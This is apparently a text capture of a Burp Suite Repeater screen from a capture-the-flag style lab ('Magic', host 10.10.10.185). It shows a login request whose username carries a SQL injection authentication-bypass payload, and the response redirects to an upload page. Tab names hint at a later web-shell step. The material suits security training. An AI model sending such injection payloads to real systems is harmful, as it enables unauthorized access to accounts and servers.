 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
PHP Upload × Trigger shell × 3 × +
Send Cancel < > Follow redirection Target: http://10.10.10.185 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/login.php
12 Cookie: PHPSESSID=n3a5dk92ea5pn536qmnto9ktc0
13 Upgrade-Insecure-Requests: 1
14
15 username=doesnotexist'+OR+1%3d1--+-&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 04 Feb 2024 00:30:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>
21 </noscript>
22 <style>
23 #login-form{
24 background:#969592;
25 border:3pxsolid#eeeee;
26 padding:9px9px;
27 width:300px;
28 border-radius:5px;
29 color:#1a1f2c;
30 }
31
32 input,select,textarea{
33 color:#150C07;
34 width:180px;
35 }
36 input[type="submit"],
37 input[type="reset"],
38 input[type="button"],
39 button{
40 -moz-appearance:none;
41 -webkit-appearance:none;
42 -ms-appearance:none;
43 appearance:none;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Done 4,552 bytes | 83 millis